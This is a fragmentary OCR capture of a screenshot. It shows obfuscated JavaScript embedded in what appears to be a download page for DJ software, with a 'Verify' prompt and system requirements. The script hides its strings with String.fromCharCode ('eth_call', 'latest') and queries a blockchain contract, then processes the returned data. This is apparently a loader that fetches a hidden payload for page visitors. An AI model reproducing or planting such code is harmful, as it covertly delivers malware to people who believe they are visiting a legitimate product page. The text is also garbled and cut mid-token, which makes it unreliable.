
od:String.fromCharCode(101,116,104,95,99,97,108,108),params:
ng.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,
5,97,101,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97
52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.resu
t.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Verify
:
1 GHz dual-core required
 or higher
e:
Enough for tools
user-friendly interface for DJs of all experience